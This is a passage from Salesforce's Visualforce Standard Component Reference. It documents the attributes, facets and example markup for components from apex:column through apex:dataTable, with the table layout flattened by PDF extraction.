apply to the header and footer cells.
global10.0The JavaScript invoked if the onmouseup event occurs
in the column--that is, if the user releases the mouse
Stringonmouseup
button. Note that this value does not apply to the header
and footer cells.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The number of rows that each cell of this column takes
up in the table.
Integerrowspan
global10.0The style used to display the column, used primarily for
adding inline CSS styles. Note that this value does not
apply to the header and footer cells.
Stringstyle
global10.0The style class used to display the column, used primarily
to designate which CSS styles are applied when using an
StringstyleClass
external CSS stylesheet. Note that this value does not
apply to the header and footer cells.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global12.0The text that should be displayed in every cell of the
column, other than its header and footer cells. If you
Stringvalue
specify a value for this attribute, you cannot add any
content between the column's opening and closing tags.
global10.0The width of the column in pixels (px) or percentage (%).
If not specified, this value defaults to 100 pixels.
Stringwidth
Facets
API
Version
DescriptionFacet Name
10.0The components that appear in the footer cell for the column. Note that the order
in which a footer facet appears in the body of a column component does not matter,
footer
because any facet with name="footer" will control the appearance of the final cell
in the column. If you use a footer facet, you cannot specify a value for the column's
footerValue attribute.
293
apex:columnStandard Component Reference

API
Version
DescriptionFacet Name
10.0The components that appear in the header cell for the column. Note that the order
in which a header facet appears in the body of a column component does not matter,
header
because any facet with name="header" will control the appearance of the first cell
in the column. If you use a header facet, you cannot specify a value for the column's
headerValue attribute. Note also that specifying a value for this facet overrides the
default header label that appears if you use an inputField or outputField in the
column body.
apex:commandButton
A button that is rendered as an HTML input element with the type attribute set to submit, reset, or image, depending on the
<apex:commandButton> tag's specified values. The button executes an action defined by a controller, and then either
refreshes the current page, or navigates to a different page based on the PageReference variable that is returned by the action.
An <apex:commandButton> component must always be a child of an <apex:form> component.
See also: <apex:commandLink>
<apex:commandButton action="{!save}" value="Save" id="theButton"/>
The example above renders the following HTML:
<input id="thePage:theForm:theButton" type="submit" name="thePage:theForm:theButton"
value="Save" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the command button
in focus. When the command button is in focus, pressing
the Enter key is equivalent to clicking the button.
Stringaccesskey
global10.0The action method invoked by the AJAX request to the
server. Use merge-field syntax to reference the method.
ApexPages.Actionaction
For example, action="{!save}" references the save method
in the controller. If an action isn't specified, the page
simply refreshes. Note that command buttons associated
with the save, edit, or delete actions in a standard
controller are rendered only if the user has the appropriate
permissions. Likewise, command buttons associated with
the edit and delete actions are rendered only if a record
is associated with the page.
global10.0An alternate text description of the command button.Stringalt
294
apex:commandButtonStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this button should
be displayed in a disabled state. If set to true, the button
Booleandisabled
appears disabled. If not specified, this value defaults to
false.
global10.0An identifier that allows the commandButton component
to be referenced by other components in the page.
Stringid
global10.0The absolute or relative URL of the image displayed as
this button. If specified, the type of the generated HTML
input element is set to "image".
Stringimage
global11.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the command button.
Stringonblur
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the command button.
Stringonclick
global10.0The JavaScript invoked when the result of an AJAX
update request completes on the client.
Stringoncomplete
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the command button
twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the command button.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
295
apex:commandButtonStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the command button.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the command button.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The ID of one or more components that are redrawn
when the result of an AJAX update request returns to the
ObjectreRender
client. This value can be a single ID, a comma-separated
list of IDs, or a merge field expression for a list or
collection of IDs.
global10.0The ID of an associated component that displays the
status of an AJAX update request. See the actionStatus
component.
Stringstatus
global10.0The style used to display the commandButton
component, used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the commandButton
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this button is selected compared to
other page components when a user presses the Tab key
Stringtabindex
repeatedly. This value must be a number between 0 and
32767, with component 0 being the first component that
is selected when a user presses the Tab key.
global10.0The amount of time (in milliseconds) before an AJAX
update request should time out.
Integertimeout
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The text displayed on the commandButton as its label.Objectvalue
296
apex:commandButtonStandard Component Reference

apex:commandLink
A link that executes an action defined by a controller, and then either refreshes the current page, or navigates to a different
page based on the PageReference variable that is returned by the action. An <apex:commandLink> component must always
be a child of an <apex:form> component.
To add request parameters to an <apex:commandLink>, use nested <apex:param> components.
See also: <apex:commandButton>, <apex:outputLink>.
Example
<apex:commandLink action="{!save}" value="Save" id="theCommandLink"/>
The example above renders the following HTML:
<a id="thePage:theForm:theCommandLink" href="#" onclick="generatedJs()">Save</a>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the command link in
focus. When the command link is in focus, pressing the
Enter key is equivalent to clicking the link.
Stringaccesskey
global10.0The action method invoked by the AJAX request to the
server. Use merge-field syntax to reference the method.
ApexPages.Actionaction
For example, action="{!save}" references the save() method
in the controller. If an action isn't specified, the page
simply refreshes. Note that command links associated
with the save, edit, or delete actions in a standard
controller are rendered only if the user has the appropriate
permissions. Likewise, command links associated with
the edit and delete actions are rendered only if a record
is associated with the page.
global10.0The character set used to encode the specified URL. If
not specified, this value defaults to "ISO-8859-1".
Stringcharset
global10.0The position and shape of the hot spot on the screen used
for the command link (for use in client-side image maps).
Stringcoords
The number and order of comma-separated values
depends on the shape being defined. For example, to
define a rectangle, use coords="left-x, top-y, right-x,
bottom-y". To define a circle, use coords="center-x,
center-y, radius". To define a polygon, use coords="x1,
y1, x2, y2, ..., xN, yN", where x1 = nN and y1 = yN.
Coordinates can be expressed in pixels or percentages,
and represent the distance from the top-left corner of the
image that is mapped. See also the shape attribute.
297
apex:commandLinkStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0The base language for the resource referenced by this
command link, for example, "en" or "en-US". For more
information on this attribute, see the W3C specifications.
Stringhreflang
global10.0An identifier that allows the commandLink component
to be referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the command link.
Stringonblur
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the command link.
Stringonclick
global10.0The JavaScript invoked when the result of an AJAX
update request completes on the client.
Stringoncomplete
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the command link twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the command link.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the command link.
Stringonmouseout
298
apex:commandLinkStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the command link.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The relationship from the current document to the URL
specified by this command link. The value of this attribute
Stringrel
is a space-separated list of link types. For more
information on this attribute, see the W3C specifications.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The ID of one or more components that are redrawn
when the result of an AJAX update request returns to the
ObjectreRender
client. This value can be a single ID, a comma-separated
list of IDs, or a merge field expression for a list or
collection of IDs.
global10.0The reverse link from the URL specified by this
command link to the current document. The value of this
Stringrev
attribute is a space-separated list of link types. For more
information on this attribute, see the W3C specifications.
global10.0The shape of the hot spot in client-side image maps.
Valid values are default, circle, rect, and poly. See also
the coords attribute.
Stringshape
global10.0The ID of an associated component that displays the
status of an AJAX update request. See the actionStatus
component.
Stringstatus
global10.0The style used to display the commandLink component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the commandLink
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this link is selected compared to other
page components when a user presses the Tab key
Stringtabindex
repeatedly. This value must be an integer between 0 and
32767, with component 0 being the first component that
is selected when a user presses the Tab key.
global10.0The name of the frame where the resource retrieved by
this command link should be displayed. Possible values
Stringtarget
for this attribute include "_blank", "_parent", "_self", and
"_top". You can also specify your own target names by
assigning a value to the name attribute of a desired
destination.
299
apex:commandLinkStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The amount of time (in milliseconds) before an AJAX
update request should time out.
Integertimeout
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The MIME content type of the resource designated by
this command link. Possible values for this attribute
Stringtype
include "text/html", "image/png", "image/gif",
"video/mpeg", "text/css", and "audio/basic". For more
information, including a complete list of possible values,
see the W3C specifications.
global10.0The text that is displayed as the commandLink label.
Note that you can also specify text or an image to display
Objectvalue
as the command link by embedding content in the body
of the commandLink tag. If both the value attribute and
embedded content are included, they are displayed
together.
apex:component
A custom Visualforce component. All custom component definitions must be wrapped inside a single <apex:component>
tag.
<!-- Page: -->
<apex:page>
<c:myComponent myValue="My component's value" borderColor="red" />
</apex:page>
<!-- Component:myComponent -->
<apex:component>
<apex:attribute name="myValue" description="This is the value for the component."
type="String" required="true"/>
<apex:attribute name="borderColor" description="This is color for the border."
type="String" required="true"/>
<h1 style="border:{!borderColor}">
<apex:outputText value="{!myValue}"/>
</h1>
300
apex:componentStandard Component Reference

</apex:component>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0Indicates whether the component can be used outside of
any page in the same namespace as the component.
Stringaccess
Possible values are "public" (default) and "global". Use
global to indicate the component can be used outside of
the component's namespace. If the access attribute is set
to global, the access attribute on all required child
apex:attributes must also be set to global. If the access
attribute is set to public, the access attribute on child
apex:attributes cannot be set to global. Note: Components
with this designation are subject to the deprecation
policies as described for managed packages.
global13.0If this attribute is set to "true", you can include DML
within the component. The default is "false". Allowing
BooleanallowDML
DML can cause side-effects that could be problematic
for consumers using the component with partial page
updates. When allowing DML within a component, you
should include rerender attributes so the consumer can
appropriately refresh their page. In addition, you should
detail, in the description of the component, what data is
manipulated by the DML so that consumers of the
component are aware of potential side-effects.
global12.0The name of the Apex controller used to control the
behavior of this custom component.
Stringcontroller
global12.0The name of one or more controller extensions that add
additional logic to this custom component.
Stringextensions
global12.0An identifier that allows the component to be referenced
by other tags in the component definition.
Stringid
global12.0The language used to display labels that have associated
translations in Salesforce. This value overrides the
Stringlanguage
language of the user viewing the component. Possible
values for this attribute include any language keys for
languages supported by Salesforce, for example, "en" or
"en-US".
25.0The HTML layout style for the component. Possible
values are "block" (which wraps the component with an
Stringlayout
HTML div tag), "inline" (which wraps the component
with an HTML span tag), and "none" (which does not
wrap the component with any generated HTML tag). If
not specified, this value defaults to "inline".
301
apex:componentStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0A Boolean value that specifies whether the custom
component is rendered. If not specified, this value defaults
to "true".
Booleanrendered
15.0A Boolean value that specifies how the Visualforce editor
closes this component. If this attribute is set to "true",
BooleanselfClosing
the Visualforce editor auto-completes the component as
a self-closing tag. If not, it auto-completes the component
with open and close tags. For example, if this attribute is
set to "true" on a component called myComponent, the
editor will auto-complete it as <c:myComponent/>. If
it's set to "false", it will auto-complete it as
<c:myComponent></c:myComponent>. If the component
includes a componentBody, the default for this attribute
is "false". If the component doesn't include a
componentBody, the default for the attribute is "true".
apex:componentBody
This tag allows a custom component author to define a location where a user can insert content into the custom component.
This is especially useful for generating custom iteration components. This component is valid only within an
<apex:component> tag, and only a single definition per custom component is allowed.
Simple Example
<!-- Page: -->
<apex:page>
<apex:outputText value="(page) This is before the custom component"/><br/>
<c:bodyExample>
<apex:outputText value="(page) This is between the custom component" /> <br/>
</c:bodyExample>
<apex:outputText value="(page) This is after the custom component"/><br/>
</apex:page>
<!-- Component: bodyExample -->
<apex:component>
<apex:outputText value="First custom component output" /> <br/>
<apex:componentBody />
<apex:outputText value="Second custom component output" /><br/>
</apex:component>
Advanced Example
<!-- Page: -->
<apex:page >
<c:myaccounts var="a">
<apex:panelGrid columns="2" border="1">
<apex:outputText value="{!a.name}"/>
<apex:panelGroup >
<apex:panelGrid columns="1">
302
apex:componentBodyStandard Component Reference

<apex:outputText value="{!a.billingstreet}"/>
<apex:panelGroup >
<apex:outputText value="{!a.billingCity},
{!a.billingState} {!a.billingpostalcode}"/>
</apex:panelGroup>
</apex:panelGrid>
</apex:panelGroup>
</apex:panelGrid>
</c:myaccounts>
</apex:page>
<!-- Component: myaccounts-->
<apex:component controller="myAccountsCon">
<apex:attribute name="var" type="String" description="The variable to represent
a single account in the iteration."/>
<apex:repeat var="componentAccount" value="{!accounts}">
<apex:componentBody >
<apex:variable var="{!var}" value="{!componentAccount}"/>
</apex:componentBody>
</apex:repeat>
</apex:component>
/*** Controller ***/
public class myAccountsCon {
public List<Account> accounts {
get {
accounts = [select name, billingcity, billingstate, billingstreet, billingpostalcode
from account where ownerid = :userinfo.getuserid()];
return accounts;
}
set;
}
}
The example above renders the following HTML:
<table width="100%" cellspacing="0" cellpadding="0" border="0" id="bodyTable" class="outer">
<!-- Start page content table -->
<tbody><tr><td id="bodyCell" class="oRight">
<!-- Start page content -->
<a name="skiplink"><img width="1" height="1"
title="Content Starts Here" class="skiplink"
alt="Content Starts Here" src="/s.gif"/></a><span id="j_id0:j_id1">
<table border="1">
<tbody>
<tr>
<td>sForce</td>
<td><table>
<tbody>
<tr>
<td>The Land's Mark @ One Market</td>
</tr>
<tr>
<td>San Francisco, CA 94087</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table border="1">
303
apex:componentBodyStandard Component Reference

<tbody>
<tr>
<td>University U</td>
<td>
<table>
<tbody>
<tr>
<td>888 N Euclid
Hallis Center, Room 501
Tucson, AZ 85721
United States</td>
</tr>
<tr>
<td>Tucson, AZ </td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</span>
</td>
</tr>
</tbody>
</table>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global13.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global13.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
apex:composition
An area of a page that includes content from a second template page. Template pages are Visualforce pages that include one
or more <apex:insert> components. The <apex:composition> component names the associated template, and provides
body for the template's <apex:insert> components with matching <apex:define> components. Any content outside
of an <apex:composition> component is not rendered.
See also: <apex:insert>, <apex:define>
Example
<!-- Page: composition -->
<!-- This page acts as the template. Create it first, then the page below. -->
<apex:page>
<apex:outputText value="(template) This is before the header"/><br/>
<apex:insert name="header"/><br/>
304
apex:compositionStandard Component Reference

<apex:outputText value="(template) This is between the header and body"/><br/>
<apex:insert name="body"/>
</apex:page>
<!-- Page: page -->
<apex:page>
<apex:composition template="composition">
<apex:define name="header">(page) This is the header of mypage</apex:define>
<apex:define name="body">(page) This is the body of mypage</apex:define>
</apex:composition>
</apex:page>
The example above renders the following HTML:
(template) This is before the header<br/>
(page) This is the header of mypage<br/>
(template) This is between the header and body<br/>
(page) This is the body of mypage
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0
This attribute has no effect on the display of this
component. If you wish to conditionally display a
Stringrendered
<apex:component> wrap it inside a
<apex:outputPanel> component, and add the
conditional expression to its rendered attribute.
global10.0YesThe template page used for this component. For this
value, specify the name of the Visualforce page or use
merge-field syntax to reference a page or PageReference.
ApexPages.PageReferencetemplate
apex:dataList
An ordered or unordered list of values that is defined by iterating over a set of data. The body of the <apex:dataList>
component specifies how a single item should appear in the list. The data set can include up to 1,000 items.
Example
<!-- Page: -->
<apex:page controller="dataListCon">
<apex:dataList value="{!accounts}" var="account">
<apex:outputText value="{!account.Name}"/>
</apex:dataList>
</apex:page>
/*** Controller: ***/
public class dataListCon {
List<Account> accounts;
305
apex:dataListStandard Component Reference

public List<Account> getAccounts() {
if(accounts == null) accounts = [SELECT Name FROM Account LIMIT 10];
return accounts;
}
}
The example above renders the following HTML:
<ul id="thePage:theList">
<li id="thePage:theList:0">Bass Manufacturing</li>
<li id="thePage:theList:1">Ball Corp</li>
<li id="thePage:theList:2">Wessler Co.</li>
</ul>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0The first element in the iteration that is visibly rendered
in the list, where 0 is the index of the first element in the
Integerfirst
set of data specified by the value attribute. For example,
if you did not want to display the first two elements in
the set of records specified by the value attribute, set
first="2".
global10.0An identifier that allows the dataList component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the list.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the list twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
306
apex:dataListStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the list.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the list.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The maximum number of items to display in the list. If
not specified, this value defaults to 0, which displays all
possible list items.
Integerrows
global10.0The style used to display the dataList component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the dataList component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The type of list that should display. For ordered lists,
possible values include "1", "a", "A", "i", or "I". For
Stringtype
unordered lists, possible values include "disc", "square",
and "circle". If not specified, this value defaults to "disc".
global10.0YesThe collection of data displayed in the list.Objectvalue
global10.0YesThe name of the variable that should represent one
element in the collection of data specified by the value
Stringvar
attribute. You can use this variable to display the element
in the body of the dataList component tag.
apex:dataTable
An HTML table that is defined by iterating over a set of data, displaying information about one item of data per row. The
body of the <apex:dataTable> contains one or more column components that specify what information should be displayed
for each item of data. The data set can include up to 1,000 items.
See also: <apex:panelGrid>
<!-- For this example to render properly, you must associate the Visualforce page
307
apex:dataTableStandard Component Reference

with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page controller="dataTableCon" id="thePage">
<apex:dataTable value="{!accounts}" var="account" id="theTable" rowClasses="odd,even"
styleClass="tableClass">
<apex:facet name="caption">table caption</apex:facet>
<apex:facet name="header">table header</apex:facet>
<apex:facet name="footer">table footer</apex:facet>
<apex:column>
<apex:facet name="header">Name</apex:facet>
<apex:facet name="footer">column footer</apex:facet>
<apex:outputText value="{!account.name}"/>
</apex:column>
<apex:column>
<apex:facet name="header">Owner</apex:facet>
<apex:facet name="footer">column footer</apex:facet>
<apex:outputText value="{!account.owner.name}"/>
</apex:column>
</apex:dataTable>
</apex:page>
/*** Controller: ***/
public class dataTableCon {
List<Account> accounts;
public List<Account> getAccounts() {
if(accounts == null) accounts = [select name, owner.name from account limit 10];
return accounts;
308
apex:dataTableStandard Component Reference

}
}
The example above renders the following HTML:
<table class="tableClass" id="thePage:theTable" border="0" cellpadding="0" cellspacing="0">
<colgroup span="2"></colgroup>
<caption>table caption</caption>
<thead>
<tr>
<td colspan="2" scope="colgroup">table header</td>
</tr>
<tr>
<td scope="col">Name</td>
<td scope="col">Owner</td>
</tr>
</thead>
<tfoot>
<tr>
<td scope="col">column footer</td>
<td scope="col">column footer</td>
</tr>
<tr>
<td colspan="2" scope="colgroup">table footer</td>
</tr>
</tfoot>
<tbody>
<tr class="odd">
<td>Bass Manufacturing</td>
<td>Doug Chapman</td>
</tr>
<tr class="even">
<td>Ball Corp</td>
<td>Alan Ball</td>
309
apex:dataTableStandard Component Reference

</tr>
<tr class="odd">
<td>Wessler Co.</td>
<td>Jill Wessler</td>
</tr>
</tbody>
</table>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The position of the rendered HTML table with respect
to the page. Possible values include "left", "center", or
"right". If left unspecified, this value defaults to "left".
Stringalign
global10.0The background color of the rendered HTML table.Stringbgcolor
global10.0The width of the frame around the rendered HTML
table, in pixels.
Stringborder
global10.0The style class used to display the caption for the rendered
HTML table, if a caption facet is specified. This attribute
StringcaptionClass
is used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
global10.0The style used to display the caption for the rendered
HTML table, if a caption facet is specified. This attribute
is used primarily for adding inline CSS styles.
StringcaptionStyle
global10.0The amount of space between the border of each table
cell and its contents. If the value of this attribute is a pixel
Stringcellpadding
length, all four margins are this distance from the
contents. If the value of the attribute is a percentage
length, the top and bottom margins are equally separated
from the content based on a percentage of the available
vertical space, and the left and right margins are equally
separated from the content based on a percentage of the
available horizontal space.
global10.0The amount of space between the border of each table
cell and the border of the other cells surrounding it and/or
Stringcellspacing
the table's edge. This value must be specified in pixels or
percentage.
global10.0A comma-separated list of one or more classes associated
with the table's columns, used primarily to designate
StringcolumnClasses
which CSS styles are applied when using an external CSS
stylesheet. If more than one class is specified, the classes
are applied in a repeating fashion to all columns. For
example, if you specify columnClasses="classA, classB",
then the first column is styled with classA, the second
310
apex:dataTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
column is styled with classB, the third column is styled
with classA, the fourth column is styled with classB, and
so on.
global10.0The number of columns in this table.Integercolumns
global10.0A comma-separated list of the widths applied to each
table column. Values can be expressed as pixels (for
example, columnsWidth="100px, 100px").
StringcolumnsWidth
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0The first element in the iteration visibly rendered in the
table, where 0 is the index of the first element in the set
Integerfirst
of data specified by the value attribute. For example, if
you did not want to display the first two elements in the
set of records specified by the value attribute, set first="2".
global10.0The style class used to display the footer (bottom row)
for the rendered HTML table, if a footer facet is
StringfooterClass
specified. This attribute is used primarily to designate
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The borders drawn for this table. Possible values include
"none", "above", "below", "hsides", "vsides", "lhs", "rhs",
Stringframe
"box", and "border". If not specified, this value defaults
to "border".
global10.0The style class used to display the header for the rendered
HTML table, if a header facet is specified. This attribute
StringheaderClass
is used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
global10.0An identifier that allows the dataTable component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the data table.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the data table twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
311
apex:dataTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the data table.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the data table.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onRowClick event
occurs--that is, if the user clicks a row in the data table.
StringonRowClick
global10.0The JavaScript invoked if the onRowDblClick event
occurs--that is, if the user clicks a row in the data table
twice.
StringonRowDblClick
global10.0The JavaScript invoked if the onRowMouseDown event
occurs--that is, if the user clicks a mouse button in a row
of the data table.
StringonRowMouseDown
global10.0The JavaScript invoked if the onRowMouseMove event
occurs--that is, if the user moves the mouse pointer over
a row of the data table.
StringonRowMouseMove
global10.0The JavaScript invoked if the onRowMouseOut event
occurs--that is, if the user moves the mouse pointer away
from a row in the data table.
StringonRowMouseOut
global10.0The JavaScript invoked if the onRowMouseOver event
occurs--that is, if the user moves the mouse pointer over
a row in the data table.
StringonRowMouseOver
global10.0The JavaScript invoked if the onRowMouseUp event
occurs--that is, if the user releases the mouse button over
a row in the data table.
StringonRowMouseUp
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A comma-separated list of one or more classes associated
with the table's rows, used primarily to designate which
StringrowClasses
CSS styles are applied when using an external CSS
stylesheet. If more than one class is specified, the classes
are applied in a repeating fashion to all rows. For example,
312
apex:dataTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
if you specify columnRows="classA, classB", then the
first row is styled with classA, the second row is styled
with classB, the third row is styled with classA, the fourth
row is styled with classB, and so on.
global10.0The number of rows in this table.Integerrows
global10.0The borders drawn between cells in the table. Possible
values include "none", "groups", "rows", "cols", and "all".
If not specified, this value defaults to "none".
Stringrules
global10.0The style used to display the dataTable component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the dataTable component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0A summary of the table's purpose and structure for
Section 508 compliance.
Stringsummary
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0YesThe collection of data displayed in the table.Objectvalue
global10.0YesThe name of the variable that represents one element in
the collection of data specified by the value attribute. You
Stringvar
can then use this variable to display the element itself in
the body of the dataTable component tag.
global10.0The width of the entire table, expressed either as a relative
percentage to the total amount of available horizontal
Stringwidth
space (for example, width="80%"), or as the number of
pixels (for example, width="800px").
Facets
API
Version
DescriptionFacet Name
10.0The components that appear in the caption for the table. Note that the order in
which a caption facet appears in the body of a dataTable component does not
caption
matter, because any facet with name="caption" will control the appearance of the
table's caption.
10.0The components that appear in the footer row for the table. Note that the order
in which a footer facet appears in the body of a dataTable component does not
footer
matter, because any facet with name="footer" will control the appearance of the
final row in the table.
10.0The components that appear in the header row for the table. Note that the order
in which a header facet appears in the body of a dataTable component does not
header
313
apex:dataTableStandard Component Reference

API
Version
DescriptionFacet Name
matter, because any facet with name="header" will control the appearance of the
first row in the table.
